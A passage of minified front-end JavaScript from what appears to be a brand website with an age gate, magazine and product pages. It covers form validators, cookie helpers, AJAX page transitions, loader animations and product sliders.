            n = /^(0|\+33)[1-9]([-. ]?[0-9]{2}){4}$/,
            r = n.test(e);
        return i.parent().removeClass("error"), r || i.parent().addClass("error"), r
    }, t.STF_validator_date = function (t) {
        var e = t.value,
            i = $(t);
        if (e.indexOf("/") !== -1) {
            var n = e.split("/");
            e = n[2] + "-" + n[1] + "-" + n[0]
        }
        var r = /^[0-9]{4}-(0[1-9]|1[0-2])-(0[1-9]|[1-2][0-9]|3[0-1])$/,
            s = r.test(e);
        if (s) {
            var o = e.split("-"),
                a = parseInt(o[2], 10),
                l = parseInt(o[1], 10),
                h = parseInt(o[0], 10);
            if (h < 1970 || h > 2020 || 0 === l || l > 12) return !1;
            var c = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
            (h % 400 === 0 || h % 100 !== 0 && h % 4 === 0) && (c[1] = 29), s = a > 0 && a <= c[l - 1]
        }
        return i.parent().removeClass("error"), s || i.parent().addClass("error"), s
    }, t.STF_validator_number = function (t) {
        var e = t.value,
            i = $(t),
            n = !isNaN(parseFloat(e)) && isFinite(e);
        return i.parent().removeClass("error"), n || i.parent().addClass("error"), n
    }, t.STF_validator_isNumeric = function (t) {
        var e = !isNaN(parseFloat(t)) && isFinite(t);
        return e
    }
}(window), B164.Utils = B164.Utils || {}, B164.Utils.Math = function (t) {
    "use strict";
    t.STF_scroll_preventDefault = function (e) {
        e = e || t.event, e.preventDefault && e.preventDefault(), e.returnValue = !1
    }, t.STF_scroll_preventDefaultForScrollKeys = function (t) {
        var e = {
            37: 1,
            38: 1,
            39: 1,
            40: 1
        };
        if (e[t.keyCode]) return preventDefault(t), !1
    }, t.STF_scroll_disableScroll = function () {
        t.addEventListener && t.addEventListener("DOMMouseScroll", STF_scroll_preventDefault, !1), t.onwheel = STF_scroll_preventDefault, t.onmousewheel = document.onmousewheel = STF_scroll_preventDefault, t.ontouchmove = STF_scroll_preventDefault, document.onkeydown = STF_scroll_preventDefaultForScrollKeys
    }, t.STF_scroll_enableScroll = function () {
        t.removeEventListener && t.removeEventListener("DOMMouseScroll", STF_scroll_preventDefault, !1), t.onmousewheel = document.onmousewheel = null, t.onwheel = null, t.ontouchmove = null, document.onkeydown = null
    }
}(window), B164.Utils = B164.Utils || {}, B164.Utils.Cookie = function (t) {
    "use strict";
    t.createCookie = function (t, e, i) {
        var n = "";
        if (i) {
            var r = new Date;
            r.setTime(r.getTime() + 24 * i * 60 * 60 * 1e3), n = "; expires=" + r.toGMTString()
        }
        var s = t + "=" + e + n + "; path=/";
        document.cookie = s
    }, t.readCookie = function (t) {
        var e = document.cookie.split(";"),
            i = 0,
            n = e.length,
            r = null;
        for (i = 0; i < n; i++) e[i].indexOf(t) != -1 && (r = e[i].split("=")[1]);
        return r
    }, t.eraseCookie = function (t) {
        createCookie(t, "", -1)
    }
}(window), B164.MainView = function (t) {
    "use strict";

    function e() {
        B164.AbstractMainView.call(this)
    }
    return e.prototype = Object.create(B164.AbstractMainView.prototype), e.prototype.constructor = e, e.prototype.initEl = function () {
        B164.AbstractMainView.prototype.initEl.call(this), this.disableScrollRestoration()
    }, new e
}(window), B164.AbstractPagesController = function (t) {
    "use strict";

    function e() {
        B164.CustomEvent.call(this), this.LOADING_MODE = "byPageStatic", this.DYNAMIC_IMG_TO_LOAD = "img", this.IS_HIDE_INIT = !0, this.pages = {}, this.page = null, this.prevPageInfos = {}, this.pageInfos = {}, this.isFirstLoad = !0, this.isPageChange = !0, this.isContentLoaded = !1, this.isAssetsLoaded = !1, this.isPageHidden = !1, this.isPageShown = !1, this.isMainLoaderShown = !1, this.isMainLoaderHidden = !1, this.data = null
    }
    e.prototype = Object.create(B164.CustomEvent.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        this.initPages(), this.initEl()
    }, e.prototype.initPages = function () {
        this.pages = {
            "error-404": B164.Views.Pages.Error404,
            "legal-notices": B164.Views.Pages.LegalNotices,
            home: B164.Views.Pages.Home,
            "age-gate": B164.Views.Pages.AgeGate,
            brew: B164.Views.Pages.Brew,
            moderation: B164.Views.Pages.Moderation,
            magazine: B164.Views.Pages.Magazine,
            "magazine-article": B164.Views.Pages.MagazineArticle,
            contact: B164.Views.Pages.Contact,
            heritage: B164.Views.Pages.Heritage,
            product: B164.Views.Pages.Product
        }
    }, e.prototype.initEl = function () {
        this.assetsModel = B164.Models.Assets, this.assetsModel.init(), this.mainLoader = B164.Views.Statics.MainLoader, this.cookie = new B164.Views.Partials.CookiePolicy
    }, e.prototype.initFirstPage = function () {
        this.bindEvents(), n.call(this), this.manageMenuLinks(), s.call(this)
    }, e.prototype.bindEvents = function () {
        this.mainLoader.bind(this.mainLoader.E.FILE_LOAD, o, this), this.mainLoader.bind(this.mainLoader.E.COMPLETE, h, this)
    };
    var i = function (t) {
        var e = "" === B164.Router.URL.path ? "index" : B164.Router.URL.path,
            i = B164.Config.JS_VIEWS_ID[e];
        void 0 === i && (i = "error-404"), this.prevPageInfos.id = this.pageInfos.id, this.pageInfos.id = i
    },
        n = function () {
            var t = $(document.getElementById("page")),
                e = t[0].getAttribute("data-js-id"),
                i = t[0].getAttribute("data-title");
            B164.Config.NEED_PAGE_ID || (this.prevPageInfos.id = this.pageInfos.id), this.prevPageInfos.title = this.pageInfos.title, this.pageInfos.id = e, this.pageInfos.title = i, r.call(this), B164.Router.setAltLangUrl(t)
        },
        r = function () {
            void 0 === this.pages[this.pageInfos.id] ? (B164.Config.IS_PROD || console.warn('PagesController: no specific page view for the "' + this.pageInfos.id + '" ID. If you need one, create it and then set the view in the PagesController.pages object.'), this.page = new B164.AbstractPageView) : this.page = new this.pages[this.pageInfos.id]
        };
    e.prototype.initPageChangeValues = function () {
        this.isContentLoaded = !1, this.isAssetsLoaded = !1, this.isPageHidden = !1, this.isPageShown = !1, this.isMainLoaderShown = !1, this.isMainLoaderHidden = !1
    };
    var s = function () {
        var t = this.assetsModel.getAssetsToLoad(this.pageInfos.id, this.isFirstLoad, this.LOADING_MODE);
        this.mainLoader.loadAssets(t)
    },
        o = function (t) {
            "image" == t.item.type ? a.call(this, t) : "json" == t.item.type && this.assetsModel.setJsonData(t.item.id, t.result)
        },
        a = function (t) {
            var e = $("img").filter('[ data-src="' + t.item.src + '" ]');
            l.call(this, e, t.item.src, "preloaded")
        },
        l = function (t, e, i) {
            for (var n, r = 0; r < t.length; r++) n = t[r], n.src = null !== e ? e : n.getAttribute("data-src"), n.offsetHeight, n.setAttribute("data-src", i)
        },
        h = function () {
            c.call(this), this.isFirstLoad ? (B164.MainView.initAfterAssetsLoaded(), this.page.init(), this.page.bind(this.page.E.SHOWN, this.onPageShown, this), this.page.show(), this.mainLoader.bind(this.mainLoader.E.HIDDEN, this.onMainLoaderHidden, this), this.IS_HIDE_INIT ? this.mainLoader.hideInit() : this.mainLoader.hide()) : this.isFirstLoad || "byPageStatic" != this.LOADING_MODE && "byPageDynamic" != this.LOADING_MODE || (this.isAssetsLoaded = !0, this.checkPageHiding())
        },
        c = function () {
            var t = this.isFirstLoad ? B164.MainView.$body : B164.MainView.$pageCont,
                e = t.find("img").filter(function () {
                    return "true" != this.getAttribute("data-lazyload") && "preloaded" != this.getAttribute("data-src")
                });
            l.call(this, e, null, "non-preloaded")
        };
    e.prototype.changePage = function (t) {
        B164.Router.updateGA(), B164.Config.NEED_PAGE_ID && i.call(this, t), _.call(this), this.initPageChangeValues(), "allStatic" == this.LOADING_MODE && (this.isAssetsLoaded = !0), u.call(this, t), this.managePageHidingTransitions()
    }, e.prototype.changeSearch = function () {
        this.page.updateSearch()
    }, e.prototype.changeHash = function () {
        this.page.updateHash()
    };
    var u = function (t) {
        $.ajax({
            context: this,
            url: t,
            type: "POST",
            data: {
                ajax: "true",
                type: "pageChange"
            },
            dataType: "html",
            success: p.bind(this),
            error: d.bind(this)
        })
    },
        p = function (t) {
            this.data = t, this.isContentLoaded = !0, this.checkPageHiding()
        },
        d = function (t) {
            console.warn("Ajax loading error", t), 404 == t.status && f.call(this)
        },
        f = function () {
            var t = B164.Lang.MULTI_LANG ? B164.Lang.LANG + "/" : "",
                e = B164.Path.URL.base + t + "404";
            u.call(this, e)
        };
    e.prototype.managePageHidingTransitions = function () {
        this.page.bind(this.page.E.HIDDEN, this.onPageHidden, this), this.page.hide(), this.mainLoader.bind(this.mainLoader.E.SHOWN, this.onMainLoaderShown, this), this.mainLoader.show()
    }, e.prototype.onPageHidden = function () {
        this.page.unbind(this.page.E.HIDDEN, this.onPageHidden, this), g.call(this), this.isPageHidden = !0, this.checkPageHiding()
    };
    var g = function () {
        this.page.destroy(), this.page = null
    };
    e.prototype.onMainLoaderShown = function () {
        this.mainLoader.unbind(this.mainLoader.E.SHOWN, this.onMainLoaderShown, this), this.isMainLoaderShown = !0, this.checkPageHiding()
    }, e.prototype.checkPageHiding = function () {
        "allStatic" == this.LOADING_MODE && this.isContentLoaded && this.isAssetsLoaded && this.isPageHidden && this.isMainLoaderShown ? (this.setContent(), this.showPage()) : ("byPageStatic" == this.LOADING_MODE || "byPageDynamic" == this.LOADING_MODE) && this.isContentLoaded && !this.isAssetsLoaded && this.isPageHidden && this.isMainLoaderShown ? this.setContent() : ("byPageStatic" == this.LOADING_MODE || "byPageDynamic" == this.LOADING_MODE) && this.isContentLoaded && this.isAssetsLoaded && this.isPageHidden && this.isMainLoaderShown && this.showPage()
    }, e.prototype.setContent = function () {
        B164.MainView.$pageCont[0].innerHTML = this.data, n.call(this), "allStatic" != this.LOADING_MODE && (STF_resetImgs(B164.MainView.$pageCont.find("img")), setTimeout(function () {
            s.call(this)
        }.bind(this), 0)), this.data = null
    }, e.prototype.showPage = function () {
        this.manageMenuLinks(), m.call(this), this.page.init(), this.managePageShowingTransitions()
    }, e.prototype.managePageShowingTransitions = function () {
        this.page.bind(this.page.E.SHOWN, this.onPageShown, this), this.page.show(), this.mainLoader.bind(this.mainLoader.E.HIDDEN, this.onMainLoaderHidden, this), this.mainLoader.hide()
    }, e.prototype.onPageShown = function () {
        this.page.unbind(this.page.E.SHOWN, this.onPageShown, this), this.isPageShown = !0, this.checkPageShowing()
    }, e.prototype.onMainLoaderHidden = function () {
        this.mainLoader.unbind(this.mainLoader.E.HIDDEN, this.onMainLoaderHidden, this), this.isMainLoaderHidden = !0, this.checkPageShowing()
    }, e.prototype.checkPageShowing = function () {
        this.isPageShown && this.isMainLoaderHidden && this.enablePageChange()
    }, e.prototype.manageMenuLinks = function () { }, e.prototype.updateMenuLinks = function (t) {
        var e = t.filter(".active"),
            i = t.filter('[ data-id="' + this.pageInfos.id + '" ]');
        e.length > 0 && STF_dom_removeClass(e[0], "active"), i.length && STF_dom_addClass(i[0], "active")
    }, e.prototype.manageLangLinks = function () { }, e.prototype.changeLangLinks = function (t) {
        for (var e, i = 0; i < t.length; i++) e = t[i], e.href = B164.Router.ALT_LANG_URL[e.getAttribute("data-lang")]
    };
    var m = function () {
        document.title = this.pageInfos.title
    };
    e.prototype.enablePageChange = function () {
        this.isPageChange = !1, this.isFirstLoad && (this.isFirstLoad = !1), B164.Router.checkUrlCorrespondence()
    };
    var _ = function () {
        this.isPageChange = !0
    };
    return e
}(window), B164.PagesController = function (t) {
    "use strict";

    function e() {
        B164.AbstractPagesController.call(this)
    }
    return e.prototype = Object.create(B164.AbstractPagesController.prototype), e.prototype.constructor = e, e.prototype.manageMenuLinks = function () {
        this.updateMenuLinks(B164.Views.Statics.Header.$navItems)
    }, e.prototype.manageLangLinks = function () {
        this.changeLangLinks(B164.Views.Statics.Header.$headerLgLink)
    }, new e
}(window), B164.Views = B164.Views || {}, B164.Views.Statics = B164.Views.Statics || {}, B164.Views.Statics.MainLoader = function (t) {
    "use strict";

    function e() {
        B164.AbstractMainLoader.call(this)
    }
    e.prototype = Object.create(B164.AbstractMainLoader.prototype), e.prototype.constructor = e, e.prototype.initDOM = function () {
        this.$loader = $(document.getElementById("main-loader")), this.$loaderCont = this.$loader.find(".main-loader-container"), this.$percentage = this.$loader.find(".main-loader-percentage"), this.$progress = this.$loader.find(".main-loader-progress"), this.$loading = this.$loader.find(".main-loader-loading"), this.$overlayW = this.$loader.find(".main-loader-overlay-b"), this.$overlayB = this.$loader.find(".main-loader-overlay-w")
    }, e.prototype.initTl = function () {
        this.tl.hideInit = new TimelineLite({
            paused: !0,
            onComplete: i.bind(this)
        }), this.tl.hideInit.set(this.$overlayW, {
            y: "0%"
        }, 0), this.tl.hideInit.to(this.$loading, .3, {
            opacity: 0,
            ease: Quad.easeInOut
        }, .3), this.tl.hideInit.to(this.$overlayW, 1, {
            y: "-100%",
            ease: Expo.easeInOut
        }, .2), this.tl.show = new TimelineLite({
            paused: !0,
            onComplete: n.bind(this)
        }), this.tl.show.set(this.$loader, {
            y: "0%"
        }, 0), this.tl.show.set(this.$overlayW, {
            y: "100%"
        }, 0), this.tl.show.set(this.$loading, {
            opacity: 0
        }, 0), this.tl.show.to(this.$overlayW, 1, {
            y: "0%",
            ease: Expo.easeInOut
        }, 0), this.tl.show.to(this.$loading, .3, {
            opacity: 1,
            ease: Quad.easeInOut
        }, .4), this.tl.hide = new TimelineLite({
            paused: !0,
            onComplete: r.bind(this)
        }), this.tl.hide.to(this.$loader, 1, {
            xPercent: 100,
            ease: Quart.easeInOut
        }, 0), this.tl.hide.to(this.$loaderCont, 1, {
            xPercent: -100,
            ease: Quart.easeInOut
        }, 0)
    }, e.prototype.onProgress = function (t) {
        var e = t - 100;
        this.$percentage[0].innerHTML = parseInt(t) + " %", this.$progress[0].style[B164.Props.TRANSFORM] = "translate(" + e + "%, 0%)"
    }, e.prototype.hideInit = function () {
        this.tl.hideInit.play()
    }, e.prototype.show = function () {
        this.$loader[0].style.display = "block", this.$loader[0].offsetHeight, STF_dom_addClass(this.$loader[0], "visible"), this.tl.show.play(0)
    }, e.prototype.hide = function () {
        this.tl.hide.play(0)
    };
    var i = function () {
        this.killTimeline("hideInit"), STF_dom_removeClass(this.$loader[0], "init"), this.$loader[0].style.display = "none", this.dispatch(this.E.HIDDEN)
    },
        n = function () {
            this.dispatch(this.E.SHOWN)
        },
        r = function () {
            this.$percentage[0].innerHTML = "0 %", this.$loader[0].style.display = "none", this.dispatch(this.E.HIDDEN)
        };
    return new e
}(window), B164.Views = B164.Views || {}, B164.Views.Statics = B164.Views.Statics || {}, B164.Views.Statics.Header = function (t) {
    "use strict";

    function e() {
        B164.AbstractView.call(this), this.isOpen = !1, this.isBlue = !1, this.imgToLazyloadClassName = "img-lazyload", this.lazyloadParentEl = null
    }
    e.prototype = Object.create(B164.AbstractView.prototype), e.prototype.constructor = e, e.prototype.initDOM = function () {
        this.$header = $(document.getElementById("header")), this.$headerBt = this.$header.find(".header-bt"), this.$menu = $(document.getElementById("menu")), this.$menuLink = this.$menu.find(".menu-link"), this.$navItems = this.$header.find(".header-nav-item"), this.$imgCont = this.$header.find(".header-imgs"), this.$imgItems = this.$imgCont.find(".header-imgs-item"), this.$imgItemsImg = this.$imgCont.find("img"), this.$links = this.$header.find(".change-page"), this.$logoLink = $(".header-logo")
    }, e.prototype.bindEvents = function () {
        B164.AbstractView.prototype.bindEvents.call(this), this.$headerBt.on("click", $.proxy(i.bind(this), this)), this.$navItems.on("mouseenter", $.proxy(o, this)), this.$navItems.on("click", $.proxy(l, this)), this.$logoLink.on("click", $.proxy(this.changeUrl, this)), B164.MainView.bind(B164.MainView.E.RESIZE, this.resize, this);
        for (var t = 0; t < this.$links.length; t++) {
            var e = $(this.$links[t]);
            "_blank" !== e.attr("target") && this.$header.on("click", ".change-page", $.proxy(this.changeUrl, this))
        }
    }, e.prototype.initEl = function () {
        this.lazyLoader = new B164.LazyLoader(this.$header, this.imgToLazyloadClassName, this.lazyloadParentEl, 1, (!0))
    }, e.prototype.resize = function () {
        s.call(this)
    }, e.prototype.toWhite = function () {
        this.isBlue && (this.isBlue = !1, STF_dom_removeClass(this.$header[0], "blue"))
    }, e.prototype.toBlue = function () {
        this.isBlue || (this.isBlue = !0, STF_dom_addClass(this.$header[0], "blue"))
    };
    var i = function (t) {
        this.isOpen ? r.call(this) : n.call(this)
    },
        n = function () {
            this.isOpen = !0, STF_dom_addClass(this.$header[0], "open"), STF_dom_addClass(B164.MainView.$mainCont[0], "nav-open")
        },
        r = function () {
            this.isOpen = !1, STF_dom_removeClass(this.$header[0], "open"), STF_dom_removeClass(B164.MainView.$mainCont[0], "nav-open")
        },
        s = function () {
            for (var t = this.$imgCont.width(), e = this.$imgCont.height(), i = 0; i < this.$imgItemsImg.length; i++) {
                var n = STF_math_getElPos(this.$imgItemsImg[i].getAttribute("data-width"), this.$imgItemsImg[i].getAttribute("data-height"), t, e);
                TweenMax.set(this.$imgItemsImg[i], {
                    width: n.w,
                    height: n.h,
                    x: n.x,
                    y: n.y
                })
            }
        },
        o = function (t) {
            var e = $(t.currentTarget),
                i = e.attr("data-id");
            a.call(this, i)
        },
        a = function (t) {
            var e = this.$imgItems.filter(".active"),
                i = this.$imgItems.filter("[data-id='" + t + "'");
            i.find("img"), e.find("img");
            STF_dom_removeClass(e[0], "active"), STF_dom_addClass(i[0], "active")
        },
        l = function (t) {
            this.$navItems.filter(".active").length && STF_dom_removeClass(this.$navItems.filter(".active")[0], "active"), STF_dom_addClass(t.currentTarget, "active")
        };
    return new e
}(window), B164.Views = B164.Views || {}, B164.Views.Statics = B164.Views.Statics || {}, B164.Views.Statics.Footer = function (t) {
    "use strict";

    function e() {
        B164.AbstractView.call(this), this.imgToLazyloadClassName = "img-lazyload", this.lazyloadParentEl = null
    }
    e.prototype = Object.create(B164.AbstractView.prototype), e.prototype.constructor = e, e.prototype.initDOM = function () {
        this.$footer = $(document.getElementById("footer")), this.$footerLink = this.$footer.find(".footer-link"), this.$footerLangItem = this.$footer.find(".footer-lang-item-inner"), this.$footerLang = this.$footer.find(".footer-lang"), this.$lang = this.$footer.find(".footer-lang"), this.$links = this.$footer.find(".change-page")
    }, e.prototype.initEl = function () {
        this.lazyLoader = new B164.LazyLoader(this.$footer, this.imgToLazyloadClassName, this.lazyloadParentEl, 1, (!0)), i.call(this)
    }, e.prototype.bindEvents = function () {
        B164.AbstractView.prototype.bindEvents.call(this), this.$footer.length > 0 && ($(document).on("click", $.proxy(s, this)), this.$footerLink.on("click", $.proxy(this.changeUrl, this)), this.$lang.on("click", $.proxy(n, this)));
        for (var t = 0; t < this.$links.length; t++) {
            var e = $(this.$links[t]);
            "_blank" !== e.attr("target") && this.$footer.on("click", ".change-page", $.proxy(this.changeUrl, this))
        }
    };
    var i = function (t) {
        this.$footerLangItem = this.$footer.find(".footer-lang-item-inner"), this.$footerLang = this.$footer.find(".footer-lang");
        for (var e, i = 0, n = 0; n < this.$footerLangItem.length; n++) e = $(this.$footerLangItem[n]).width(), e > i && (i = e);
        this.$footerLang.width(i + 60), this.$footerLang.css("margin-left", -(i + 60) / 2)
    },
        n = function (t) {
            t.stopPropagation(), this.isOpenLang ? s.call(this) : r.call(this)
        },
        r = function (t) {
            this.isOpenLang = !0, STF_dom_addClass(this.$lang[0], "open")
        },
        s = function (t) {
            this.isOpenLang = !1,
                STF_dom_removeClass(this.$lang[0], "open")
        };
    return new e
}(window), B164.Views = B164.Views || {}, B164.Views.Partials = B164.Views.Partials || {}, B164.Views.Partials.Slider = function (t) {
    function e(t, e, i, n) {
        this.id = t, this.onChange = e, this.page = 0, this.sens = 0, this.prefix = "/", this.total = 1, this.canSlide = !0, this.hasSwipe = i, this.progress = n, this.mc = null, this.dom = {}, this.setDom(), this.addListeners(), this.dom.container && (this.total = this.dom.container.getAttribute("data-total") ? parseInt(this.dom.container.getAttribute("data-total")) : this.total), this.progress && this.initProgress()
    }
    return e.prototype.setDom = function () {
        this.dom.container = document.getElementById(this.id), this.dom.label = document.getElementById(this.id + "-label"), this.dom.prev = document.getElementById(this.id + "-prev"), this.dom.next = document.getElementById(this.id + "-next"), this.progress && (this.dom.progress = document.getElementById(this.id + "-progress"), this.dom.progressInner = this.dom.progress.querySelector(".slider-progress-inner"))
    }, e.prototype.addListeners = function () {
        $(this.dom.prev).on("click", this.onPagination.bind(this)), $(this.dom.next).on("click", this.onPagination.bind(this)), this.hasSwipe && (B164.Device.IS_MOBILE || B164.Device.IS_TABLET) && (this.mc = new Hammer(this.dom.container), this.mc.on("swipe", this.onSwipeSlider.bind(this)))
    }, e.prototype.removeListeners = function () {
        $(this.dom.prev).off("click", this.onPagination.bind(this)), $(this.dom.next).off("click", this.onPagination.bind(this))
    }, e.prototype.onPagination = function (t) {
        this.sens = t.currentTarget === this.dom.prev ? -1 : 1, this.set()
    }, e.prototype.onSwipeSlider = function (t) {
        this.sens = t.direction === Hammer.DIRECTION_LEFT ? 1 : -1, this.set()
    }, e.prototype.setPage = function (t, e) {
        e || (e = 1), t = this.limit(t), t !== this.page && (this.sens = t > this.page ? 1 : -1, this.page = t, this.dom.label && (this.dom.label.innerHTML = this.page + 1 + this.prefix + this.total), this.onChange && this.onChange(this.page, this.sens, e), this.progress && this.onProgress())
    }, e.prototype.next = function () {
        this.sens = 1, this.set()
    }, e.prototype.set = function () {
        if (this.canSlide) {
            this.canSlide = !1;
            var t = this.page + this.sens;
            t = this.limit(t), t != this.page && (this.page = t, this.dom.label && (this.dom.label.innerHTML = this.page + 1 + this.prefix + this.total), this.onChange && this.onChange(this.page, this.sens, 1), this.progress && this.onProgress())
        }
    }, e.prototype.initProgress = function () {
        this.widthProgress = $(this.dom.progress).width(), this.widthProgressInner = this.widthProgress / this.total
    }, e.prototype.onProgress = function () {
        var t = this.widthProgressInner * Math.ceil(this.page + 1),
            e = new TimelineLite;
        this.page <= 0 && 1 == this.sens ? e.to($(this.dom.progressInner), 1, {
            width: 0,
            x: this.widthProgress,
            ease: Quart.easeInOut
        }).set($(this.dom.progressInner), {
            x: 0
        }, 1).to($(this.dom.progressInner), 1, {
            width: t,
            ease: Quart.easeInOut
        }, 1) : this.page + 1 >= this.total && this.sens == -1 ? e.to($(this.dom.progressInner), 1, {
            width: 0,
            ease: Quart.easeInOut
        }).set($(this.dom.progressInner), {
            x: this.widthProgress
        }, 1).to($(this.dom.progressInner), 1, {
            width: t,
            x: 0,
            ease: Quart.easeInOut
        }, 1) : TweenLite.to($(this.dom.progressInner), 1, {
            width: t,
            ease: Quart.easeInOut
        }, 0)
    }, e.prototype.limit = function (t) {
        return t = t >= this.total ? 0 : t, t = t < 0 ? this.total - 1 : t
    }, e.prototype.resize = function (t, e) {
        this.hasSwipe && (B164.Device.IS_MOBILE || B164.Device.IS_TABLET ? (this.mc.destroy(), this.mc = new Hammer(this.dom.container), this.mc.on("swipe", this.onSwipeSlider.bind(this))) : this.mc && this.mc.destroy())
    }, e.prototype.clean = function () {
        this.removeListeners();
        for (var t in this) this[t] = null
    }, e
}(window), B164.Views = B164.Views || {}, B164.Views.Partials = B164.Views.Partials || {}, B164.Views.Partials.SliderProduct = function (t) {
    function e() {
        this.tl = {}, this.dragDirection = null, this.startDragX = 0, this.resistance = 180, this.isMouseDownItem = !1, this.isMouseMove = !1, this.breakSlider = 1025, this.nbSlides = 0, this.init()
    }
    e.prototype.init = function () {
        this.initDOM(), this.nbSlides = this.$slides.length, this.bindEvents(), this.resize(), i.call(this)
    }, e.prototype.initDOM = function () {
        this.$slider = $(document.getElementById("product-slider")), this.$slidesCont = this.$slider.find(".ps-slides"), this.$slides = this.$slider.find(".ps-slide"), this.$prBNav = this.$slider.find(".bullet-nav"), this.$prBNavItems = this.$slider.find(".bullet-nav-item"), this.$selectable = this.$slider.find(".ps-selectable"), this.$slidesBt = this.$slides.find(".button")
    }, e.prototype.bindEvents = function () {
        this.$prBNavItems.on("click", $.proxy(r, this)), B164.Device.IS_DESKTOP ? (this.$slides.on("mousedown touchstart", $.proxy(s, this)), this.$slides.on("mouseup touchend", $.proxy(o, this)), this.$slides.on("click touch", $.proxy(l, this)), this.$selectable.on("mousemove touchmove", $.proxy(u, this)), this.$slides.on("mousemove touchmove", $.proxy(h, this)), $(document).on("mouseup touchend", $.proxy(c, this))) : this.$slidesBt.on("click touch", $.proxy(a, this)), this.bindDraggable()
    }, e.prototype.bindDraggable = function () {
        var t, e;
        B164.MainView.wW <= this.breakSlider ? (t = this.$slides[0].offsetWidth * (this.$slides.length - 1), e = 0) : (t = this.$slides[0].offsetWidth * (this.$slides.length - 2), e = -this.$slides[0].offsetWidth), "Internet Explorer" !== B164.Device.BROWSER && (B164.Device.IS_DESKTOP ? this.draggable = Draggable.create(this.$slidesCont, {
            type: "x",
            bounds: {
                minX: -t,
                maxX: e
            },
            trigger: this.$selectable,
            cursor: "grabbing",
            allowNativeTouchScrolling: !1,
            onDrag: this.onDrag,
            onDragStart: this.onPress,
            onRelease: this.onRelease,
            onDragEnd: this.onDragEnd
        })[0] : B164.Device.IS_MOBILE || (STF_dom_addClass(this.$slider[0], "is-touch"), this.draggable = Draggable.create(this.$slidesCont, {
            type: "x",
            bounds: {
                minX: -t,
                maxX: e
            },
            trigger: this.$selectable,
            cursor: "grabbing",
            allowNativeTouchScrolling: !1,
            onPress: this.onPress,
            onDragStart: this.onPress,
            onRelease: this.onRelease,
            onDragEnd: this.onDragEnd
        })[0]))
    }, e.prototype.resize = function () {
        n.call(this), this.setResistance()
    }, e.prototype.setResistance = function () {
        B164.MainView.wW < 960 ? this.resistance = 50 : this.resistance = 180
    }, e.prototype.onRelease = function (t) {
        var e = B164.PagesController.page.prSlider;
        e.nbSlides <= 3 && B164.MainView.wW > e.breakSlider || 1 == e.nbSlides && B164.MainView.wW <= e.breakSlider || (e.dragDirection = null, STF_dom_removeClass(e.$slider[0], "in-transition-drag"), setTimeout(function () {
            STF_dom_removeClass(e.$slider[0], "drag")
        }.bind(this), 800))
    }, e.prototype.onPress = function (t) {
        var e = B164.PagesController.page.prSlider;
        e.nbSlides <= 3 && B164.MainView.wW > e.breakSlider || 1 == e.nbSlides && B164.MainView.wW <= e.breakSlider || (e.dragDirection = null, STF_dom_addClass(e.$slider[0], "drag"), STF_dom_addClass(e.$slider[0], "in-transition-drag"), t.clientX ? e.startDragX = t.clientX : e.startDragX = t.changedTouches[0].clientX)
    }, e.prototype.onDrag = function (t) {
        var e = B164.PagesController.page.prSlider;
        e.nbSlides <= 3 && B164.MainView.wW > e.breakSlider || 1 == e.nbSlides && B164.MainView.wW <= e.breakSlider
    }, e.prototype.onDragEnd = function (t) {
        var e = B164.PagesController.page.prSlider;
        e.nbSlides <= 3 && B164.MainView.wW > e.breakSlider || 1 == e.nbSlides && B164.MainView.wW <= e.breakSlider || (B164.MainView.wW <= e.breakSlider ? e.onDragEndMobile(t) : e.onDragEndDesktop(t))
    }, e.prototype.onDragEndMobile = function (t) {
        var e = B164.PagesController.page.prSlider,
            i = e.getDist(t);
        e.dragDirection = i < 0 ? "right" : "left", i = Math.abs(i);
        var n = e.getTranslateX(e.$slidesCont[0]),
            r = Math.abs(Math.round(n / e.widthPSlide));
        r !== e.prSlider.page ? e.prSlider.setPage(r, 0) : e.dragDirection && i > e.resistance ? "left" == e.dragDirection ? e.prSlider.page !== e.prSlider.total - 1 ? e.prSlider.setPage(e.prSlider.page + 1, 0) : e.repositionSlider(r) : 0 !== e.prSlider.page ? e.prSlider.setPage(e.prSlider.page - 1, 0) : e.repositionSlider(r) : e.repositionSlider(r)
    }, e.prototype.onDragEndDesktop = function (t) {
        var e = B164.PagesController.page.prSlider,
            i = e.getDist(t);
        e.dragDirection = i < 0 ? "right" : "left", i = Math.abs(i);
        var n = e.getTranslateX(e.$slidesCont[0]),
            r = Math.abs(Math.round((n + 2 * e.widthPSlide) / e.widthPSlide) - 1);
        r !== e.prSlider.page ? e.prSlider.setPage(r, 0) : e.dragDirection && i > e.resistance ? "left" == e.dragDirection ? e.prSlider.page !== e.prSlider.total - 1 ? e.prSlider.setPage(e.prSlider.page + 1, 0) : e.repositionSlider(r + 1) : 0 !== e.prSlider.page ? e.prSlider.setPage(e.prSlider.page - 1, 0) : e.repositionSlider(r + 1) : e.repositionSlider(r + 1)
    }, e.prototype.getDist = function (t) {
        var e;
        return e = t.clientX ? this.startDragX - t.clientX : this.startDragX - t.changedTouches[0].clientX
    }, e.prototype.getTranslateX = function (e) {
        var i = t.getComputedStyle(e),
            n = new WebKitCSSMatrix(i.webkitTransform);
        return n.m41
    };
    var i = function () {
        var t = !1;
        B164.Device.IS_MOBILE && (t = !0), this.prSlider = new B164.Views.Partials.Slider("product-slider", this.onSliderChange, t, (!1)), this.setActiveANav(this.prSlider, 0), B164.MainView.wW > this.breakSlider ? (this.prSlider.total = this.prSlider.total - 2, this.$slides.length >= 3 ? (STF_dom_addClass(this.$slides[0], "passed"), STF_dom_addClass(this.$slides[1], "active"), STF_dom_addClass(this.$prBNav[0], "is-min")) : this.$slides.length >= 2 ? (STF_dom_addClass(this.$slides[0], "active"), STF_dom_addClass(this.$slides[1], "active")) : STF_dom_addClass(this.$slides[0], "active")) : STF_dom_addClass(this.$slides[0], "active"), 3 == this.nbSlides ? STF_dom_addClass(this.$slider[0], "col-3") : 2 == this.nbSlides ? STF_dom_addClass(this.$slider[0], "col-2") : 1 == this.nbSlides && STF_dom_addClass(this.$slider[0], "col-1")
    };
    e.prototype.onSliderChange = function (t, e, i) {
        var n = B164.PagesController.page.prSlider;
        if (t == this.total - 1 && e == -1) return this.page = 0, void (this.canSlide = !0);
        if (0 == t && 1 == e) return this.page = this.total - 1, void (this.canSlide = !0);
        var r = n.$slidesCont,
            s = n.$slides,
            o = s.filter(".active");
        B164.MainView.wW > n.breakSlider ? n.devicePage = t + 1 : n.devicePage = t;
        var a = $(s[n.devicePage]);
        n.tl.nextSlide = new TimelineLite({
            onComplete: function () {
                this.canSlide = !0
            }.bind(this)
        });
        var l = n.devicePage * n.widthPSlide;
